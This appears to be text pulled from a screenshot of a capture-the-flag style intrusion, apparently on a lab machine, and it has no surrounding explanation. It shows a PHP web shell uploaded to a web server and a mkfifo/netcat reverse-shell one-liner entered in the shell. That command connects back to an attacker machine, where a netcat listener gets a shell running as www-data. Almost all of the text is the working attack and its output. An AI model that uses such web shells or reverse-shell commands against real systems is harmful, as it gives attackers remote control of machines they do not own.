 10.10.10.143/brokkrweb.
10.10.10.143/brokkrweb.php
Exploit-DB GHDB
Fetch: host: 10.10.14.25 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.25 3133 >/tmp/f
Clear cmd
Execute
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.25 3133 >/tmp/f
root@kali: ~/Downloads/wwwolf-php-webshell
root@kali: ~/Downloads/wwwolf-php-webshell 63x37
root@kali:~/Downloads/wwwolf-php-webshell# nc -lvp 3133
listening on [any] 3133 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.143] 44394
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$